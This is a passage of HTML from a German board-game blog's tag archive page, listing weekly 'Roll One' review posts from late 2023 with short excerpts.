            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img fetchpriority="high" width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="archive-class">
    <div class="container">
                  <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">brettspiele Blog</h1>
                </div>            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
                                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://geekeriki.tv/" rel="home" itemprop="item"><span itemprop="name">Start</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">brettspiele Blog</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                                </ol>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
                </div>
            <div class="row">
            <!--==================== breadcrumb section ====================-->
                        <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-left">
                            </aside>
            <!--/col-lg-4-->
                    <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list">
            <div id="post-5514" class="bs-blog-post list-blog post-5514 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/12/5514/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/12/5514/"></a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/12/"><time datetime="">Dezember 13, 2023</time></a>
      </span>
        </div><p>Roll One – A Board Game Story Der Wöchentliche Blog Roll One – A Board Game Story, erscheint jeden Mittwoch neu auf geekeriki.tv, geschrieben von Mr.Schnizzl</p>
            </article>
        </div>
            <div id="post-5510" class="bs-blog-post list-blog post-5510 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/12/7-days-of-westerplatte/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/12/7-days-of-westerplatte/">7 Days of Westerplatte</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/12/"><time datetime="">Dezember 6, 2023</time></a>
      </span>
        </div><p>Achtung Bildungsauftrag: „Der Kampf um die Westerplatte in der Freien Stadt Danzig war Auftakt des Überfalls auf Polen, der als der Beginn des Zweiten Weltkrieges gilt. Dabei feuerte das zu&hellip;</p>
            </article>
        </div>
            <div id="post-5511" class="bs-blog-post list-blog post-5511 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/11/5511/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/11/5511/">KENDi Doppelschlag: SiXTO und Ku-Ka-König</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/11/"><time datetime="">November 29, 2023</time></a>
      </span>
        </div><p>The good, the bad and the ugly… Heute widmen wir uns der 2. Neuheitenwelle von KENDi Games. Einleitend möchte ich ein Lob für die Produktion aussprechen, denn die ist genau&hellip;</p>
            </article>
        </div>
            <div id="post-5512" class="bs-blog-post list-blog post-5512 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/11/puzzle-strike/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/11/puzzle-strike/">Puzzle Strike</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/11/"><time datetime="">November 22, 2023</time></a>
      </span>
        </div><p>Heute habe ich mal ein Spiel mitgebracht von dem ich eigentlich nicht mal wirklich wusste worum es geht. Seit Jahren habe ich eine Promo dazu rumliegen und kürzlich wurde es&hellip;</p>
            </article>
        </div>
            <div id="post-5513" class="bs-blog-post list-blog post-5513 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/11/star-wars-deckbuilding-game/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/11/star-wars-deckbuilding-game/">Star Wars Deckbuilding Game</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/11/"><time datetime="">November 15, 2023</time></a>
      </span>
        </div><p>Da da da daaaa daaaa. Da da da daaaa da. Da da da daaaaa da. Da da da daaaa. Zisch woosh brrrmrmrmrmrmrmrm Star Wars Deckbuilding Game Ich als großer Star&hellip;</p>
            </article>
        </div>
            <div id="post-5509" class="bs-blog-post list-blog post-5509 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/11/flamecraft/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/11/flamecraft/">Flamecraft</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/11/"><time datetime="">November 8, 2023</time></a>
      </span>
        </div><p>Knuddelige Bilder, tolles Material, Wortspiele überall, ein Spielbrett als Neoprenmatte im Überformat, Worker Placement und Drachen. Flamecraft Wieder mal eine Kickstarter-Erfolgsgeschichte. In meinen Augen liegt das eindeutig am Artwork und&hellip;</p>
            </article>
        </div>
            <div id="post-5508" class="bs-blog-post list-blog post-5508 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/11/dungeon-fighter/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/11/dungeon-fighter/">Dungeon Fighter</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/11/"><time datetime="">November 1, 2023</time></a>
      </span>
        </div><p>Für viele ist ein nicht zu vernachlässigender Aspekt von Dungeons and Dragons der alberne Spaß den man in dieser Welt einfach haben kann. Vom Deck of Many Things über Bigby’s&hellip;</p>
            </article>
        </div>
            <div id="post-5507" class="bs-blog-post list-blog post-5507 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/10/mycelia/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/10/mycelia/">Mycelia</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/10/"><time datetime="">Oktober 25, 2023</time></a>
      </span>
        </div><p>Beinhaltet ein Spiel Deckbuilding, bin ich gleich mindestens interessiert. Wenn dazu noch andere Materialien kommen die durch meine Karten beeinflusst werden muss sich das Spiel schon sehr anstrengen mir zu&hellip;</p>
            </article>
        </div>
            <div id="post-5506" class="bs-blog-post list-blog post-5506 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/10/war-for-chicken-island/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/10/war-for-chicken-island/">War for Chicken Island</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/10/"><time datetime="">Oktober 18, 2023</time></a>
      </span>
        </div><p>Heute widmen wir uns mal wieder einem Kickstarterspiel, das ich aber nicht bei Kickstarter unterstützt habe. War for Chicken Island sieht genau so aus wie es heißt. Abgedrehte Comic-Giegerle (Hühner&hellip;</p>
            </article>
        </div>
            <div id="post-5505" class="bs-blog-post list-blog post-5505 post type-post status-publish format-standard has-post-thumbnail hentry category-roll-one tag-aktion-hoher-spielwert tag-blog-ueber-brettspiele tag-blogpost tag-blogspot tag-boardgame-blog tag-boardgamegeek tag-brettspielblog-roll-one-a-board-game-story tag-brettspiele-blog tag-die-welt-des-tabletop tag-gipf tag-nerdy-stylez">
                        <div class="bs-blog-thumb lg back-img" style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?resize=720%2C380&#038;ssl=1');">
                <a href="https://geekeriki.tv/2023/10/monster-12/" class="link-div"></a>
            </div> 
                    <article class="small col text-xs">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/roll-one/" alt="Alle Beiträge in Rollone anzeigen"> 
                                 Rollone
                             </a></div>                <h4 class="title"><a href="https://geekeriki.tv/2023/10/monster-12/">Monster 12</a></h4>
                <div class="bs-blog-meta">    <span class="bs-author">
        <a class="auth" href="https://geekeriki.tv/author/michael/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/493ee85930929675960ad8f47feba35ccca200a0f2674a42ca204b5d0181b670?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Michael S. 
        </a>
    </span>
      <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2023/10/"><time datetime="">Oktober 11, 2023</time></a>
      </span>
        </div><p>Ich hab ja schon mal ein kleines Spiel für zwischendurch designed. Geboren aus einer Idee die mir bei Kniffel kam. Mein Prototyp war schon fertig und ich war im Endeffekt&hellip;</p>
            </article>
        </div>
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
            
	<nav class="navigation pagination" aria-label="Seitennummerierung der Beiträge">
		<h2 class="screen-reader-text">Seitennummerierung der Beiträge</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://geekeriki.tv/tag/brettspiele-blog/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://geekeriki.tv/tag/brettspiele-blog/page/30/">30</a>
<a class="next page-numbers" href="https://geekeriki.tv/tag/brettspiele-blog/page/2/"><i class="fa fa-angle-right"></i></a></div>
	</nav>                <div class="navigation"><p><a href="https://geekeriki.tv/tag/brettspiele-blog/page/2/" >Nächste Seite &raquo;</a></p></div>
                    </div>
        </div>            </div>
                    <!--/col-lg-8-->
                </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
